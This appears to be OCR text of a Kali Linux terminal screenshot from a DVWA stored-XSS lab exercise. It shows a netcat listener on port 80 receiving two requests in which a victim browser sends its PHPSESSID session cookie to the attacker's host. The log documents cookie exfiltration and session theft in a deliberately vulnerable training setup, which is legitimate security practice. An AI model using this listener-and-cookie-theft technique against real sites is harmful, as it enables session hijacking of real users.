 kali@kali: ~
File Actions Edit View Help
get
^C
┌──(kali㉿kali)-[~]
└─$ nc -vlp 80 1 ⨯
listening on [any] 80 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 46916
GET /a.php?security=low;%20PHPSESSID=03e57ab3603bd5a2fe141169b9f44ea0 HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.0.2.4/dvwa/vulnerabilities/xss_s/
^C
┌──(kali㉿kali)-[~]
└─$ nc -vlp 80 1 ⨯
listening on [any] 80 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 47030
GET /a.php?security=low;%20PHPSESSID=03e57ab3603bd5a2fe141169b9f44ea0 HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.0.2.4/dvwa/vulnerabilities/xss_s/